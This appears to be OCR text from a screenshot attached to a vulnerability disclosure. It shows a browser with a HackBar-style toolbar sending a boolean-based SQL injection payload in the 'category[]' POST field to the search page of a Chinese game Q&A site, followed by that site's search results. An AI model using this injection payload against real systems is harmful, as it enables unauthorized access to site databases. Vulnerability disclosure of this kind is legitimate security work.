 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
99问吧_99.com
wb.99.com/index.php?controller=lists& Fuzhou, Fujian php Google <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL wb.99.com/index.php?controller=lists&action=search
Split URL
Execute
Enable Post data Enable Referrer
Post data keyword=e&category[]=(SELECT (CASE WHEN (1=1) THEN 1 ELSE (SELECT 1 FROM INFORMATION_SCHEMA.TABLES) END))&button=%E6%90%9C%E7%B4%A2%E9%97
%AE%E9%A2%98
模式 密保问题 邮箱丢失 魔域结界宠 亡灵巫师坐骑
我要提问 例如:您要查询游戏充值问题,请输入"充值".[注:不支持多关键字搜索]
您当前位置: 问吧首页 > 搜索结果
您刚刚搜索的是 e 以下是相关结果
已解决 待解决 投票中
以下内容来自游戏知识百科
开心online
最新编辑: 临海听风_94 | 2010-03-15 | 来自: 游戏知识百科
魔域进不了游戏
老是出现 Error --------------------------- 服务器连接错误, 可能...
提问者: 91用户630120928213857 | 提问时间: 05-02 | 最佳回答者: 91用户610890523194249 [游戏其他]
登陆游戏提示如下，这是怎么回事
--------------------------- 机战ZeroOnline公测版: ZeroO...
提问者: 游客109157201200905 | 提问时间: 03-06 | 最佳回答者: lxh小惠摄影工作室 [游戏其他]
我开心online的人物哪去了？
99通行证 什么是99通行证?
想要分享你的博学多识，
想要收藏这里的点滴知识，
那就赶快登录吧~
登录 新用户注册
最新问题
怀旧版什么时候开新区 5
任务 0
支线重复 0
谁知道超光子裂变核、亚质子裂变核 2
魔域绑定的手机号怎么样可以修改 0
QQ魔域众神归来圣光之耀怎么没了 10
魂幻兽什么 2
找不到区了，该如何找呢
www.wooyun.org